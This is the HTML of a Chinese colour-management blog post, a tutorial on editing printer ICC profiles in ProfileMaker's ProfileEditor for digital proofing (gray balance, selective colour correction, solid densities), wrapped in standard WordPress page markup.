.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/genericons/genericons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/slicknav.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/hc-sticky.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/html5shiv/html5.js?ver=6.8.2" id="html5-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.colortell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.colortell.com/wp-json/wp/v2/posts/3335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.colortell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.colortell.com/3335.html" />
<link rel='shortlink' href='https://www.colortell.com/?p=3335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.colortell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colortell.com%2F3335.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.colortell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colortell.com%2F3335.html&#038;format=xml" />
<link rel="pingback" href="https://www.colortell.com/xmlrpc.php">
<!-- Begin Custom CSS -->
<style type="text/css" id="vt-blogging-pro-custom-css">
.site-branding .site-title{line-height:65px;}.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.current-menu-item a,.sf-menu li.current-menu-item a:hover, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover{background-color:#c2d6b6;}.sf-menu li a::before{border-bottom:3px solid #3f931d;}.sidebar .widget ul > li a:hover{color:#3f931d;}.sidebar .widget-title span, .footer-columns .widget-title span{border-bottom:3px solid #3f931d;}.pagination .page-numbers:hover,
				 .pagination .page-numbers.current{background-color:#3f931d;}.pagination .page-numbers.current,
					.pagination .page-numbers:hover{border:1px solid #3f931d;}.woocommerce nav.woocommerce-pagination ul li a:focus,
					 .woocommerce nav.woocommerce-pagination ul li a:hover,
					 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#3f931d!important;border:1px solid #3f931d!important;}.site-title a{text-transform:capitalize;}.site-description{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;text-transform:capitalize;}body, .content-loop .entry-summary{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-area .widget-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a, .sf-menu li li a{font-size:15px;}.entry-title, .entry-title a, .page-title, .slide-item .post-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}.sidebar .widget-title span,
				 .footer-columns .widget-title span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;}
@media only screen and (min-width: 480px){.site-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="32x32" />
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.content-loop .read-more a:link, .content-loop .read-more a:visited,{
	color:#3f931d;
	padding-left:5px;
}
.content-loop .read-more a:link, .content-loop .read-more a:visited{
	color:#3f931d;
	padding-left:5px;
}
#back-top a span{
	background-color:#3f931d;
}

.sidebar .widget ul .children li:first-child, .sidebar .widget ul .sub-menu li:first-child{
	padding:8px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item a{
	padding:5px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item .easy-sidebar-menu-widget-toggler{
	width:30px;
	height:30px;
}

.page-title{
	text-align:center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3335 single-format-standard wp-theme-vt-blogging-pro wp-child-theme-vt-blogging-pro-child" itemscope itemtype="http://schema.org/WebPage">
<div id="page" class="site">

	<header id="masthead" class="site-header clear" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="container">
			
			
	<div class="site-branding">
									<h2 id="logo" class="site-title" itemprop="headline">
					<a href="https://www.colortell.com">ColorTell色彩管理</a>
				</h2><!-- END #logo -->
										</div><!-- .site-branding -->
			
				
			
	<nav id="primary-nav" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

		<div class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="/">首页</a></li>
<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="/colortool">颜色工具</a></li>
<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://www.colortell.com/product-shop">在线商店</a></li>
<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-8015"><a href="https://www.colortell.com/blog">博客</a></li>
<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173"><a href="#">支持</a>
<ul class="sub-menu">
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.colortell.com/iccmaker-download">下载中心</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.colortell.com/news">新闻中心</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://www.colortell.com/colortool/feedback">疑问咨询</a></li>
</ul>
</li>
<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://www.colortell.com/contact">联系</a></li>
</ul></div>
	</nav><!-- #primary-nav -->

	
							<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>
				

				
			
			<div id="slick-mobile-menu"></div>
		
		</div><!-- .container -->

	</header><!-- #masthead -->

			<div class="header-search">
			<div class="container">
				
<form id="searchform" role="search" method="get" action="https://www.colortell.com/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-input" placeholder="搜索..." value="" name="s" title="Search for:" />
	<button type="submit" role="button" class="search-submit">搜索</button>
</form>
			</div>
		</div><!-- .header-search -->
			

	<div id="content" class="site-content container clear">
	<div id="primary" class="content-area clear">
		<main id="main" class="site-main" >

		
<article id="post-3335" class="post-3335 post type-post status-publish format-standard has-post-thumbnail hentry category-printout tag-icc tag-profileeditor tag-profilemaker" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">

	<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline">ProfileMaker之ProfileEditor编辑ICC特性文件</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">
	
		<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">文章目录</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-1" href="#ProfileEditor_%E4%B8%AD%E8%BF%9B%E8%A1%8C%E5%A6%82%E4%B8%8B%E9%80%89%E6%8B%A9" >ProfileEditor 中进行如下选择</a></li><li class='ez-toc-page-1 ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%BC%80%E5%A7%8B%E8%B0%83%E6%95%B4ICC" >开始调整ICC</a><ul class='ez-toc-list-level-6' ><li class='ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-3" href="#%E5%85%88%E6%A3%80%E6%9F%A5%E5%BA%95%E8%89%B2" >先检查底色</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%A3%80%E6%9F%A5%E7%81%B0%E5%B9%B3%E8%A1%A1" >检查灰平衡</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-5" href="#%E8%B0%83%E6%95%B4%E5%9B%BE%E5%83%8F%E6%95%B4%E4%BD%93%E5%81%8F%E8%89%B2" >调整图像整体偏色</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-6" href="#%E5%AF%B9%E5%9B%9B%E5%8E%9F%E8%89%B2%E4%BD%BF%E7%94%A8%E7%BA%BF%E6%80%A7%E6%A0%A1%E8%89%B2" >对四原色使用线性校色</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-7" href="#%E5%AF%B9%E4%BA%8C%E6%AC%A1%E8%89%B2%E8%BF%9B%E8%A1%8C%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2" >对二次色进行选择性校色</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-8" href="#%E6%B3%A8%E6%84%8F%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2%E7%9A%84%E5%BD%B1%E5%93%8D" >注意选择性校色的影响</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-9" href="#%E5%AF%B9%E5%9B%9B%E5%8E%9F%E8%89%B2%E4%BD%BF%E7%94%A8%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2" >对四原色使用选择性校色</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-10" href="#%E7%94%A8%E4%BA%AE%E5%BA%A6%E3%80%81%E9%A5%B1%E5%92%8C%E5%BA%A6%E8%B0%83%E6%95%B4" >用亮度、饱和度调整</a></li><li class='ez-toc-page-1 ez-toc-heading-level-6'><a class="ez-toc-link ez-toc-heading-11" href="#%E6%9C%80%E5%90%8E%E6%B5%8B%E9%87%8F%E6%89%93%E6%A0%B7%E7%9A%84%E5%AE%9E%E5%9C%B0%E8%89%B2%E5%9D%97%E7%9A%84%E5%AF%86%E5%BA%A6" >最后测量打样的实地色块的密度</a></li></ul></li></ul></nav></div>
<div class="sponsor top" itemscope itemtype="http://schema.org/WPAdBlock">
		<meta itemprop="name" content="Advertise Block" />
		<meta itemprop="description" content="Advertisement"/>
		</div><p>ProfileMaker是经典的ICC制作和编辑软件，虽然已经停产，但是其ProfileEditor编辑ICC模板功能仍然有着众多的用户在使用，一点也不逊色于新款的i1Profiler软件，甚至有些功能超越i1Profiler。</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-3346 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_010.jpg" alt="" width="600" height="250" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_010.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_010-300x125.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h5><span class="ez-toc-section" id="ProfileEditor_%E4%B8%AD%E8%BF%9B%E8%A1%8C%E5%A6%82%E4%B8%8B%E9%80%89%E6%8B%A9"></span><strong><span style="color: #ff6600;">ProfileEditor 中进行如下选择</span></strong><span class="ez-toc-section-end"></span></h5>
<p>注意选择好 source profile，选择印刷的 ICC文件，这个是用于数码打样软件中的印刷源 ICC。一般需要自己去印出来，测量生成，当然也可以选择标准ICC文件。</p>
<p><img decoding="async" class="size-full wp-image-3337 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_001.jpg" alt="" width="800" height="498" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_001.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_001-300x187.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>(注意，如果用ProfileEditor编辑，就最好在ProfileMaker中测量。如果自己没有印，可以用 japan color 2001 coated icc，这个用于铜版纸打样，也可以选择<a href="http://www.colortell.com/cmykicc?cmykicc=1" target="_blank" rel="noopener">GRACoL2006_Coated1v2</a>，这个是北美之前G7工艺的标准 ICC，目前最新为<a href="http://www.colortell.com/cmykicc?cmykicc=4" target="_blank" rel="noopener">GRACoL2013 CRPC6</a>。</p>
<p>Destination 选择打印机的 ICC，选择 R，表示相对校色 relative，一般不选 perceptual，这个是感知匹配，一般用于两个色域相差比较大的进行匹配，比如 RGB 空间到 CMYK 空间。选择 LAB 到 CMYK，表示校正的是打印机的 ICC，如果选择 CMYK 到 LAB，表示校正的是印刷 ICC，一般我们都是校正打印机 ICC。</p>
<p>接着打开图像，打开的图像最好具有代表性，如下面这个图：</p>
<p><img decoding="async" class="size-full wp-image-3336 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_002.jpg" alt="" width="800" height="498" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_002.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_002-300x187.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h5><span class="ez-toc-section" id="%E5%BC%80%E5%A7%8B%E8%B0%83%E6%95%B4ICC"></span><strong><span style="color: #ff6600;">开始调整ICC</span></strong><span class="ez-toc-section-end"></span></h5>
<h6><span class="ez-toc-section" id="%E5%85%88%E6%A3%80%E6%9F%A5%E5%BA%95%E8%89%B2"></span><strong>先检查底色</strong><span class="ez-toc-section-end"></span></h6>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3343 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_003.jpg" alt="" width="800" height="400" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_003.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_003-300x150.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>选择corrections可以修正底色。当changed white point的CMYK 值都是0 时，表示没有底色。</p>
<h6><span class="ez-toc-section" id="%E6%A3%80%E6%9F%A5%E7%81%B0%E5%B9%B3%E8%A1%A1"></span><strong>检查灰平衡</strong><span class="ez-toc-section-end"></span></h6>
<p>看小女孩图上的7 条和8 条，第7 条是CMY 等比合成的，打样模拟时稍微偏一点红色是正常的。调整灰平衡的工具如图</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3342 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_004.jpg" alt="" width="800" height="420" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_004.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_004-300x158.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>注意：灰平衡调整参照第7 条，一般情况下不需要动，要调整也只针对暗调。幅度不宜过大。</p>
<h6><span class="ez-toc-section" id="%E8%B0%83%E6%95%B4%E5%9B%BE%E5%83%8F%E6%95%B4%E4%BD%93%E5%81%8F%E8%89%B2"></span><strong>调整图像整体偏色</strong><span class="ez-toc-section-end"></span></h6>
<p>使用线性工具</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3341 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_005.jpg" alt="" width="800" height="460" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_005.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_005-300x173.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>注意，调整的过程中要观察打开的图的变化。调整幅度不要太大，可以多次调整，一般C，K，每次可以调整2 个网点的幅度，Y 可以3个网点的幅度，M 为1.5 个网点的幅度。</p>
<h6><span class="ez-toc-section" id="%E5%AF%B9%E5%9B%9B%E5%8E%9F%E8%89%B2%E4%BD%BF%E7%94%A8%E7%BA%BF%E6%80%A7%E6%A0%A1%E8%89%B2"></span><strong>对四原色使用线性校色</strong><span class="ez-toc-section-end"></span></h6>
<p>对照3、4、5 条色条进行调整，保证跟油墨原色的色相相同。</p>
<h6><span class="ez-toc-section" id="%E5%AF%B9%E4%BA%8C%E6%AC%A1%E8%89%B2%E8%BF%9B%E8%A1%8C%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2"></span><strong>对二次色进行选择性校色</strong><span class="ez-toc-section-end"></span></h6>
<p>特别是暗调区域的二次色，这些颜色在印刷中经常碰到，要校准。主要是图像中的第一条、第二条。</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3340 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_006.jpg" alt="" width="800" height="380" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_006.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_006-300x143.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<h6><span class="ez-toc-section" id="%E6%B3%A8%E6%84%8F%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2%E7%9A%84%E5%BD%B1%E5%93%8D"></span><strong>注意选择性校色的影响</strong><span class="ez-toc-section-end"></span></h6>
<p>选择性校色是针对打印机墨水百分比来说的，一般来说，色越单一，选择的效果越好，对于合成的中性灰色，使用选择性校色的效果并不明显，不如使用灰平衡明显，但灰平衡的改变会影响所有颜色。对于中性灰色，可以适当的加大黑色的比例。特别要注意100M+100C 合成的紫色的调整。</p>
<h6><span class="ez-toc-section" id="%E5%AF%B9%E5%9B%9B%E5%8E%9F%E8%89%B2%E4%BD%BF%E7%94%A8%E9%80%89%E6%8B%A9%E6%80%A7%E6%A0%A1%E8%89%B2"></span><strong>对四原色使用选择性校色</strong><span class="ez-toc-section-end"></span></h6>
<p>对照3、4、5 条色条进行选择性调整，保证跟油墨原色的色相相同。</p>
<h6><span class="ez-toc-section" id="%E7%94%A8%E4%BA%AE%E5%BA%A6%E3%80%81%E9%A5%B1%E5%92%8C%E5%BA%A6%E8%B0%83%E6%95%B4"></span><strong>用亮度、饱和度调整</strong><span class="ez-toc-section-end"></span></h6>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3339 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_007.jpg" alt="" width="800" height="250" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_007.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_007-300x94.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>每次调整幅度不要超过8，对图像整体都有影响。</p>
<h6><span class="ez-toc-section" id="%E6%9C%80%E5%90%8E%E6%B5%8B%E9%87%8F%E6%89%93%E6%A0%B7%E7%9A%84%E5%AE%9E%E5%9C%B0%E8%89%B2%E5%9D%97%E7%9A%84%E5%AF%86%E5%BA%A6"></span><strong>最后测量打样的实地色块的密度</strong><span class="ez-toc-section-end"></span></h6>
<p>做到与印刷接近，一定要测量打样的实地色块，对于模拟铜版纸，一般C1.6,M1.6,Y1.2,K1.8。如果不同，可以使用选择性工具调整，或者使用线性工具调整。另外调整过程中一定要看网点的变化。调整都是针对打印机的网点而言的，不是针对印刷网点的。如图</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-3338 aligncenter" src="http://static.colortell.com/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_008.jpg" alt="" width="800" height="450" srcset="https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_008.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/11/ProfileMaker之ProfileEditor编辑ICC特性文件_008-300x169.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<div class="sponsor bot" itemscope itemtype="http://schema.org/WPAdBlock">
		<meta itemprop="name" content="Advertise Block" />
		<meta itemprop="description" content="Advertisement"/>
		</div>	</div><!-- .entry-content -->
	
	
</article><!-- #post-## -->

  <div class="entry-footer">
	<div class="wrap-meta">
		<div class="entry-comment-count">

	<strong><a href="https://www.colortell.com/3335.html#respond" class="comments-link" >0</a></strong>

			<span>
			评论		</span>
	
</div><!-- .entry-comment-count -->	</div><!-- .wrap-meta -->
  </div><!-- .entry-footer -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3335.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.colortell.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='3335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar" role="complementary" aria-label="Blog Sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>促销推荐</span></h3><div class="textwidget custom-html-widget"><div id="jd_gp1601b" style="background-color:white;text-align:center;">
	<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">
		<img src="https://static.colortell.com/wp-content/uploads/2025/12/1765633122-gp_1601b.jpg">
	</a>
		<p style="margin-top:10px;font-size:10px;">潘通PANTONE GP1601B</p>
	<button>
		<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">购买</a>
	</button>
</div></div></div><div id="vt-widget-most-viewed-2" class="widget most-viewed-widget widget_posts_thumbnail"><h3 class="widget-title"><span>热门文章</span></h3><ul><li class="clear"><a href="https://www.colortell.com/2424.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/2424.html" rel="bookmark">色彩管理中的Gamma值的理解</a><div class="entry-meta"><span class="entry-date">2017-10-14</span><span class="view-count"><i class="fa fa-eye"></i>17.2K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/666.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png 1280w, https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902-300x188.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/666.html" rel="bookmark">颜色在线查询工具，支持PANTONE、RAL、DIC、TOYO、DIN、NCS等颜色查询</a><div class="entry-meta"><span class="entry-date">2017-08-14</span><span class="view-count"><i class="fa fa-eye"></i>16.2K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10050.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="37" src="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget 